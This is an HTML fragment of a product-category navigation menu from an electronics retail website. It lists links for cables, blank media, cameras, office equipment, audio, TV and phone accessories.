<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-R-Discs">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/S-Video-Cables">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Connectors-and-Adapters">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Fiber-Optic-Cables">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-RW-Discs">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Telephone-Wires">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Selector-Switch-Boxes">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/HDMI-Cables">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD-RW-Discs">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Video-Converters">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Disc-Cleaners">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/RCA-Cables">RCA Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--R-Discs">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Power-Cables">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Remote-Control-Extenders">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--RW-Discs">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Head-Cleaners">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Repeaters">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Cable-Raceways">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-Media-Products">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Stereo-Jack-Cables">Stereo Jack Cables</a></li>
</ul>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/camera-photo/"><span class="viewall-products-mobile">Camera &amp; Photo</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-mounts-and-clamps">Camera Mounts &amp; Clamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-lighting-umbrellas">Photographic Lighting Umbrellas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-cases">Camera Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/film-cameras">Film Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/complete-tripod-units">Complete Tripod Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photo-background-shooting-tents">Photo Background Shooting Tents</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-flashes">Camera Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/lab-compound-monocular-microscope">Lab Compound Monocular Microscope</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-accessories">Digital Camera Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-film">Photographic Film</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-adapters-and-converters">Camera Lens Adapters &amp; Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/macro-and-ringlight-flashes">Macro &amp; Ringlight Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/binoculars">Binoculars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-battery-grips">Digital Camera Battery Grips</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-microphones">Professional Video Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-caps">Camera Lens Caps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/monopods">Monopods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/bullet-surveillance-cameras">Bullet Surveillance Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-picture-frames">Digital Picture Frames</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-stabilizers">Professional Video Stabilizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-filter-sets">Camera Lens Filter Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/on-camera-video-lights">On-Camera Video Lights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-camcorder-remote-controls">Camera &amp; Camcorder Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-batteries">Camera Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-cameras">Digital Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/spotting-scopes">Spotting Scopes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-hoods">Camera Lens Hoods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/sports-and-action-video-cameras">Sports &amp; Action Video Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-photo-cables">Camera &amp; Photo Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-battery-chargers">Camera Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hidden-cameras">Hidden Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telescope-refractors">Telescope Refractors</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/office-products/"><span class="viewall-products-mobile">Office Products</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-pointers">Office Presentation Pointers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/landline-phones">Landline Phones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-organizers">Electronic Organizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-printable-media">Paper &amp; Printable Media</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dry-erase-boards">Dry Erase Boards</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printer-drums-toners">Laser Printer Drums &amp; Toners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/fax-machines">Fax Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/badge-holders">Badge Holders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printers">Laser Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/financial-business-office-calculators">Financial &amp; Business Office Calculators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/permanent-markers">Permanent Markers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bill-counters">Bill Counters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/monitor-arms-monitor-stands">Monitor Arms &amp; Monitor Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-printer-ink">Inkjet Printer Ink</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-lock-boxes">Security Lock Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dictionaries-thesauruses">Dictionaries &amp; Thesauruses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/shredders">Shredders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mouse-pads">Mouse Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-computer-printers">Inkjet Computer Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/document-scanners">Document Scanners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-remotes">Office Presentation Remotes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/key-cabinets">Key Cabinets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-foreign-language-translators">Electronic Foreign Language Translators</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Accessories &amp; Supplies</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-r-discs/">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-power-cables/">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/remote-control-extenders/">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-head-cleaners/">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/repeaters/">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/cable-raceways/">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-media-products/">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/stereo-jack-cables/">Stereo Jack Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/ac-and-dc-adapters/">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/dvi-cables/">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-r-discs/">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/s-video-cables/">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-connectors-and-adapters/">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/fiber-optic-cables/">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-rw-discs/">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telephone-wires/">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-selector-switch-boxes/">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hdmi-cables/">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/video-converters/">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-disc-cleaners/">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/rca-cables/">RCA Cables</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/portable-audio-video/"><span class="viewall-products-mobile">Portable Audio &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/earbud-in-ear-headphones/">Earbud &amp; In-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-line-in-speakers/">Portable Line-In Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-dvd-players/">Portable DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-mp4-players/">MP3 &amp; MP4 Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-frs-two-way-radios/">Portable FRS Two-Way Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/on-ear-headphones/">On-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-radios/">Portable Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-cassette-player-adapters/">MP3 Cassette Player Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/digital-voice-recorders/">Digital Voice Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-handheld-tvs/">Portable &amp; Handheld TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/cassette-players-recorders/">Cassette Players &amp; Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-cd-players/">Portable CD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/clock-radios/">Clock Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-players/">DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-bluetooth-speakers/">Portable Bluetooth Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-cases/">DVD Cases</a></li>
</ul>
</div>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/car-electronics/"><span class="viewall-products-mobile">Car Electronics</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-electronics/mp3-player-fm-transmitters/">MP3 player FM Transmitters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-accessories/car-safety-security/">Car Safety &amp; Security</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-speakers/">Car Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-electronics/cassette-player-adapters/">Cassette Player Adapters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/video-projectors/"><span class="viewall-products-mobile">Video Projectors</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projection-screens/">Video Projection Screens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/projector-mounts/">Projector Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-bags-cases/">Video Projector Bags &amp; Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-remote-controls/">Video Projector Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projectors/">Video Projectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/baby-monitors/"><span class="viewall-products-mobile">Baby Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/baby-monitors/">Baby Monitors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/generators-portable-power/"><span class="viewall-products-mobile">Generators &amp; Portable Power</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/power-inverters/">Power Inverters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/solar-panels/">Solar Panels</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/security-surveillance/"><span class="viewall-products-mobile">Security &amp; Surveillance</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-biometrics/">Security &amp; Surveillance Biometrics</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-housing-mounting-brackets/">Surveillance Housing &amp; Mounting Brackets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-monitors-displays/">Security Monitors &amp; Displays</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/motion-detectors/">Motion Detectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/television-video/"><span class="viewall-products-mobile">Television &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-and-lcd-tvs/">LED &amp; LCD TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/streaming-media-players/">Streaming Media Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/satellite-television-receivers/">Satellite Television Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-antennas/">TV Antennas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-ceiling-wall-mounts/">TV Ceiling &amp; Wall Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/remote-controls/">Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/internal-tv-tuner-video-capture-cards/">Internal TV Tuner &amp; Video Capture Cards</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/home-audio/"><span class="viewall-products-mobile">Home Audio</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ceiling-and-in-wall-speakers/">Ceiling &amp; In-Wall Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-audio-sound-bars/">Home Audio Sound Bars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surround-sound-systems/">Surround Sound Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/turntables-and-accessories/">Turntables &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/cell-phones-accessories/"><span class="viewall-products-mobile">Cell Phones &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-lens-attachments/">Cell Phone Lens Attachments</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3d-viewing-glasses/">3D Viewing Glasses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-wall-chargers/">Cell Phone Wall Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/basic-cases/">Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-cell-phone-powerbanks/">Portable Cell Phone Powerbanks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-chargers/">Car Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/selfie-sticks-and-cell-phone-tripods/">Selfie Sticks &amp; Cell Phone Tripods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-basic-cases/">Cell Phone Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/smartwatches/">Smartwatches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-cables/">Cell Phone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-accessories/">Cell Phone Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-car-cradles-and-mounts/">Cell Phone Car Cradles &amp; Mounts</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
